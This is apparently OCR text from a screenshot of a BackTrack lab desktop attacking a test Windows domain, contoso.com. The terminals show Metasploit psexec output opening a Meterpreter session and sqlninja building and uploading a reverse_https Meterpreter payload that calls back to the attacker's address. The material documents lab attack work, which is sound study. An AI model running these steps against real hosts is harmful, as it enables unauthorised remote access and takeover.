 Home TESTXP BT4 Win2k3 SQL Server Win2k3_DC XP_OnDomain pfsense
root@bt: /pentest/exploits/framework3 - Terminator
root@bt: /pentest/exploits/framework3
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \PszRPewk.exe...
[*] Exploit completed, but no session was created.
msf exploit(psexec) >
[*] 192.168.92.127:14370 Request received for /AOy6P...
[*] 192.168.92.127:14370 Staging connection for target Oy6P received...
[*] Patching Target ID Oy6P into DLL
msf exploit(psexec) >
[*] 192.168.92.127:50764 Request received for /BOy6P...
[*] 192.168.92.127:50764 Stage connection for target Oy6P received...
[*] Meterpreter session 2 opened (192.168.92.135:443 -> 192.168.92.127:50764) at Wed May 12
00:05:33 -0400 2010
msf exploit(psexec) > sessions
root@bt: ~/sqlninja-0.2.5
> 443
[+] Calling msfpayload3 to create the payload...
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_https
Length: 370
Options: exitfunc=process,lport=443,lhost=192.168.92.135
[+] Payload (met26417.exe) created. Now uploading it
[+] Uploading /tmp/met26417.scr debug script............
3349/3349 lines written
done!
[+] Converting script to executable... might take a while
[+] Checking that met26417.exe has the expected filesize...
[+] Filesize corresponds... :)
[+] Transferring control to msfcli. Have fun!
[*] Please wait while we load the module tree...
[-] Exploit failed: The address is already in use (0.0.0.0:443).
root@bt:~/sqlninja-0.2.5#
notes - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/root/notes
me - 192.168.92.135
192.168.92.127 - contoso.com
i=3 co=1 INS (LF)
root@bt: /pentest/exploits/framew
notes - SciTE
Contoso.com - Konqueror
1 2 00:05